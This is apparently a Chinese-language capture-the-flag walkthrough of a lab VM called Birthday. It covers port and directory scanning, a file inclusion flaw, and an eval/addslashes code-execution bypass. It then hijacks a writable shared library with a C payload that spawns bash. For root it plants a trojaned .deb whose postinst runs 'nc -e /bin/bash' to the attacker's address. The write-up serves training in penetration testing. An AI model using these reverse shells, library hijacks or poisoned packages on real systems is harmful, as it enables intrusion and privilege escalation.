难度:Hard
kali:192.168.56.104
靶机:192.168.56.149
端口扫描
┌──(root㉿kali2)-[~/Desktop]
└─# nmap 192.168.56.149
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-06 10:39 CST
Nmap scan report for 192.168.56.149
Host is up (0.00016s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:E8:95:BE (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.13 seconds
好消息端口不是很复杂 22 80两个端口
浅扫目录
┌──(root㉿kali2)-[~/Desktop]
└─# gobuster dir -u http://192.168.56.149 -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.149
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: zip,html,txt,php,bak
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 279]
/.html (Status: 403) [Size: 279]
/.hta.zip (Status: 403) [Size: 279]
/.hta.html (Status: 403) [Size: 279]
/.hta.txt (Status: 403) [Size: 279]
/.hta (Status: 403) [Size: 279]
/.hta.bak (Status: 403) [Size: 279]
/.hta.php (Status: 403) [Size: 279]
/.htaccess.php (Status: 403) [Size: 279]
/.htaccess.bak (Status: 403) [Size: 279]
/.htaccess.txt (Status: 403) [Size: 279]
/.htaccess.zip (Status: 403) [Size: 279]
/.htpasswd (Status: 403) [Size: 279]
/.htaccess (Status: 403) [Size: 279]
/.htaccess.html (Status: 403) [Size: 279]
/.htpasswd.txt (Status: 403) [Size: 279]
/.htpasswd.bak (Status: 403) [Size: 279]
/.htpasswd.zip (Status: 403) [Size: 279]
/.htpasswd.php (Status: 403) [Size: 279]
/.htpasswd.html (Status: 403) [Size: 279]
/index.php (Status: 302) [Size: 1197] [--> /index.php?event=birthday&date=3881678400]
/index.php (Status: 302) [Size: 1197] [--> /index.php?event=birthday&date=3881678400]
/server-status (Status: 403) [Size: 279]
Progress: 27684 / 27690 (99.98%)
===============================================================
Finished
===============================================================
很好,很干净。
去看web
源码没什么东西,只有一张图片,进行隐写分析后发现并没有什么隐写,唯一利用点只剩url了
乱试一通,发现把data改成birthday就跳转到了birthday_party_program.php

每个都点一下试试,发现有一个可能FLI

然后下面点击here的时候还会跳转到一个计算生日的url

猜测可以命令执行,就用LFI读一下文件源码
http://192.168.56.149/birthday_party_program.php?page=/var/www/html/birthday_calculator.php

<?php
if (isset($_GET['dob'])) {
$dob = addslashes($_GET['dob']);
eval("\$dob = \"$dob\";");
$now = new DateTime();
$nextBirthday = new DateTime($dob);
$nextBirthday->setDate($now->format('Y'), $nextBirthday->format('m'), $nextBirthday->format('d'));
if($nextBirthday < $now) {
$nextBirthday->modify('+1 year');
}
$interval = $now->diff($nextBirthday);
echo "<p>Your next birthday is in: ".$interval->days." days!</p>";
}
?>搜索到一篇关于addslashes绕过的文章
使用复杂变量绕过addslashes函数实现RCE_eval('$str="'.addslashes($str).'";' );-CSDN博客


反弹个shell

┌──(root㉿kali2)-[~/Desktop]
└─# nc -lvnp 4567
listening on [any] 4567 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.149] 50338
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@birthday:/var/www/html$
home下只有一个用户chloe但是无权进入,不过sudo -l可以提升权限
www-data@birthday:/var/www$ cd /home
cd /home
www-data@birthday:/home$ ls -al
ls -al
total 12
drwxr-xr-x 3 root root 4096 Jun 28 2023 .
drwxr-xr-x 18 root root 4096 Jul 14 2023 ..
drwx------ 4 chloe chloe 4096 Jul 14 2023 chloe
www-data@birthday:/home$ cd chloe
cd chloe
bash: cd: chloe: Permission denied
www-data@birthday:/home$ sudo -l
sudo -l
Matching Defaults entries for www-data on birthday:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
User www-data may run the following commands on birthday:
(chloe) NOPASSWD: /usr/bin/zodiac
www-data@birthday:/home$ zodiac
zodiac
Please enter your birth month (1-12): 1
1
Please enter your birth day (1-31): 1
1
Your Zodiac sign is: Capricorn
是一个计算星座点击脚本
看一下权限
www-data@birthday:/usr/bin$ ls -al ./zodiac
ls -al ./zodiac
-rwxr-xr-x 1 root root 16056 Jun 29 2023 ./zodiac
不能修改,那只能从动态链接库下手了
www-data@birthday:/usr/bin$ ldd ./zodiac
ldd ./zodiac
linux-vdso.so.1 (0x00007ffed7d85000)
libzodiac.so => /lib/x86_64-linux-gnu/libzodiac.so (0x00007f8d26467000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f8d26286000)
/lib64/ld-linux-x86-64.so.2 (0x00007f8d26477000)
能下手的只有libzodiac.so,看一下权限
www-data@birthday:/usr/bin$ ls -al /lib/x86_64-linux-gnu/libzodiac.so
ls -al /lib/x86_64-linux-gnu/libzodiac.so
-rwxr-xrwx 1 root root 15096 Jul 6 2022 /lib/x86_64-linux-gnu/libzodiac.so
可以修改
www-data@birthday:/tmp$ cat a.c
cat a.c
#include <stdlib.h>
int main(){
system("/bin/bash");
}
www-data@birthday:/tmp$ gcc -shared a.c -o a.so
gcc -shared a.c -o a.so
www-data@birthday:/tmp$ cp a.so /lib/x86_64-linux-gnu/libzodiac.so
cp a.so /lib/x86_64-linux-gnu/libzodiac.so
www-data@birthday:/tmp$ sudo -l
sudo -l
Matching Defaults entries for www-data on birthday:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
User www-data may run the following commands on birthday:
(chloe) NOPASSWD: /usr/bin/zodiac
www-data@birthday:/tmp$ sudo -u chloe /usr/bin/zodiac
sudo -u chloe /usr/bin/zodiac
Please enter your birth month (1-12): 1
1
Please enter your birth day (1-31): 1
1
/usr/bin/zodiac: symbol lookup error: /usr/bin/zodiac: undefined symbol: get_zodiac_sign
写个简单的c发现报错
需要get_zodiac_sign这个函数,那就修改一下exp
www-data@birthday:/tmp$ cat a.c
cat a.c
#include <stdlib.h>
int get_zodiac_sign()
{
system("/bin/bash");
}
int main(){
get_zodiac_sign();
}
www-data@birthday:/tmp$ gcc -shared a.c -o a.so
gcc -shared a.c -o a.so
www-data@birthday:/tmp$ cp a.so /lib/x86_64-linux-gnu/libzodiac.so
cp a.so /lib/x86_64-linux-gnu/libzodiac.so
www-data@birthday:/tmp$ sudo -l
sudo -l
Matching Defaults entries for www-data on birthday:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
User www-data may run the following commands on birthday:
(chloe) NOPASSWD: /usr/bin/zodiac
www-data@birthday:/tmp$ sudo -u chloe /usr/bin/zodiac
sudo -u chloe /usr/bin/zodiac
Please enter your birth month (1-12): 1
1
Please enter your birth day (1-31): 1
1
chloe@birthday:/tmp$ id
id
uid=1001(chloe) gid=1001(chloe) groups=1001(chloe)
chloe@birthday:/tmp$
成功拿到chloe的权限
提权root
在opt目录下发现一个脚本,并且所属root
chloe@birthday:/opt$ ls -al
ls -al
total 16
drwxr-xr-x+ 3 root root 4096 Jul 14 2023 .
drwxr-xr-x 18 root root 4096 Jul 14 2023 ..
drwxr-xrwx 2 root root 4096 Jul 2 2023 packages
-rwxr-xr-x 1 root root 357 Jul 2 2023 script.sh
chloe@birthday:/opt$ cat script.sh
cat script.sh
#!/bin/bash
URL="http://ipv4.download.thinkbroadband.com/50MB.zip"
FILE="50MB.zip"
if [ -f "$FILE" ]; then
rm "$FILE"
fi
START=$(date +%s.%N)
wget -O $FILE $URL
END=$(date +%s.%N)
DIFF=$(echo "$END - $START" | bc)
SIZE=$(du -b $FILE | cut -f1)
SPEED=$(echo "scale=2; ($SIZE*8/1000000)/$DIFF" | bc)
echo "Download speed : $SPEED Mbps"
rm "$FILE"
计算从指定url下载文件所用的时间
用pspy64分析一下
发现/usr/bin/ansible-playbook /etc/ansible/install.yml 会被定时执行
2024/04/06 05:41:09 CMD: UID=0 PID=25666 | /usr/bin/python3 /usr/bin/ansible-playbook /etc/ansible/install.yml chloe@birthday:~$ ls -al /etc/ansible/install.yml
ls -al /etc/ansible/install.yml
-rw-r--r-- 1 root root 1174 Jul 13 2023 /etc/ansible/install.yml
chloe@birthday:~$ cat /etc/ansible/install.yml
cat /etc/ansible/install.yml
- hosts: clients
tasks:
- name: Run script /opt/script.sh
ansible.builtin.command: /opt/script.sh
- name: Install debian packages
ansible.builtin.apt:
deb: "/opt/packages/{{ item }}"
loop:
- abigail-doc_2.2-2_all.deb
- airspy_1.0.10-2+b1_amd64.deb
- aobook_1.0.3-3_amd64.deb
- auto-07p_0.9.2+dfsg-3+b3_amd64.deb
- bacula-console_9.6.7-7_amd64.deb
- name: Copy /var/www/html to /var/backup/site.zip
ansible.builtin.archive:
path: /var/www/html
dest: /var/backup/site.zip
- name: Check who is connected
ansible.builtin.shell: who > /tmp/who.txt
- name: Add entry in /etc/hosts
ansible.builtin.lineinfile:
path: /etc/hosts
line: "127.0.0.1 localhost.me"
- name: Install apt package
ansible.builtin.apt:
name: htop
state: present
- name: Install netdata
ansible.builtin.apt:
name: netdata
state: present
- name: Run netdata service
ansible.builtin.systemd:
name: netdata
enabled: yes
state: started
这是个YAML 格式的 Ansible Playbook 文件
1.执行/opt/script.sh这个脚本
2.安装/opt/packages/下面的debian包
3.将/var/www/html打包成/var/backup/site.zip
4.执行who的指令,将结果输出到/tmp/who.txt
5.在/etc/hosts中将127.0.0.1映射到localhost.me
6.安装htop,netdata,启用netdata服务
利用方式是创建一个可以反弹shell的debian包
这一块我不会直接看wp了
chloe@birthday:/dev/shm$ mkdir deb
chloe@birthday:/dev/shm$ cd deb
chloe@birthday:/dev/shm/deb$ mkdir -p package/DEBIAN
chloe@birthday:/dev/shm/deb$ touch package/DEBIAN/postinst
chloe@birthday:/dev/shm/deb$ touch package/DEBIAN/control
chloe@birthday:/dev/shm/deb$ nano package/DEBIAN/postinst
chloe@birthday:/dev/shm/deb$ nano package/DEBIAN/control
chloe@birthday:/dev/shm/deb$ cat package/DEBIAN/postinst
nc -e /bin/bash 192.168.56.104 4444
chloe@birthday:/dev/shm/deb$ cat package/DEBIAN/control
Package: revshell
Version: 1.0
Architecture: all
Description: revshell
Maintainer: crom
chloe@birthday:/dev/shm/deb$ chmod +x package/DEBIAN/postinst
chloe@birthday:/dev/shm/deb$ dpkg-deb --build package
chloe@birthday:/dev/shm/deb$ mv package.deb /opt/packages/aobook_1.0.3-3_amd64.deb
replace '/opt/packages/aobook_1.0.3-3_amd64.deb', overriding mode 0644 (rw-r--r--)? y
kali开个监听就能拿到root
┌──(root㉿kali2)-[~/Desktop]
└─# nc -lvnp 4444
listening on [any] 4444 ...
id
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.149] 51688
uid=0(root) gid=0(root) groups=0(root)
cat /root/r*























 3286
3286

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










